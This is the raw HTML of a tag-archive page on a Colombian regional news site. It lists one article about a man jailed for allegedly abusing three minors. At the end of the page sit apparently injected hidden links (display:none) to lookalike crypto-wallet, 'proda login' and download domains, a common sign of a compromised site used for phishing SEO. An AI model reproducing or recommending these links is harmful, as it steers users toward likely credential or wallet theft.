			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Agresor Sexual Meta</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-28602" class="post-28602 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-abuso-sexual-contra-menores tag-agresion-sexual-contra-tres-menores tag-agresor-sexual-meta tag-capturado-agresor-sexual">
				<div class="comments-link"><a href="https://lareporteria.com/2022/04/12/a-la-carcel-sujeto-que-habria-abusado-sexualmente-de-tres-menores-de-edad/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2022/04/12/a-la-carcel-sujeto-que-habria-abusado-sexualmente-de-tres-menores-de-edad/" title="Enlaces permanentes a A la cárcel sujeto que habría abusado sexualmente de tres menores de edad" rel="bookmark">A la cárcel sujeto que habría abusado sexualmente de tres menores de edad</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-04-12T11:54:32+00:00"> <a href="https://lareporteria.com/2022/04/12/a-la-carcel-sujeto-que-habria-abusado-sexualmente-de-tres-menores-de-edad/" rel="bookmark">abril 12, 2022</a> </time></span><time class="updated"  datetime="2022-04-12T11:54:34+00:00">abril 12, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2022/04/12/a-la-carcel-sujeto-que-habria-abusado-sexualmente-de-tres-menores-de-edad/" title="A la cárcel sujeto que habría abusado sexualmente de tres menores de edad"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-1024x712.jpg 1024w, https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-1536x1069.jpg 1536w, https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-2048x1425.jpg 2048w, https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-150x104.jpg 150w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2022/04/12/a-la-carcel-sujeto-que-habria-abusado-sexualmente-de-tres-menores-de-edad/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/abuso-sexual-contra-menores/" rel="tag">Abuso sexual contra menores</a>, <a href="https://lareporteria.com/tag/agresion-sexual-contra-tres-menores/" rel="tag">Agresión sexual contra tres menores</a>, <a href="https://lareporteria.com/tag/agresor-sexual-meta/" rel="tag">Agresor Sexual Meta</a>, <a href="https://lareporteria.com/tag/capturado-agresor-sexual/" rel="tag">Capturado agresor sexual</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-28602 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fagresor-sexual-meta%2F&amp;linkname=Agresor%20Sexual%20Meta%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fagresor-sexual-meta%2F&amp;linkname=Agresor%20Sexual%20Meta%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fagresor-sexual-meta%2F&amp;linkname=Agresor%20Sexual%20Meta%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fagresor-sexual-meta%2F&amp;linkname=Agresor%20Sexual%20Meta%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fagresor-sexual-meta%2F&amp;linkname=Agresor%20Sexual%20Meta%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fagresor-sexual-meta%2F&amp;linkname=Agresor%20Sexual%20Meta%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fagresor-sexual-meta%2F&amp;linkname=Agresor%20Sexual%20Meta%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fagresor-sexual-meta%2F&amp;linkname=Agresor%20Sexual%20Meta%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:16:52 -->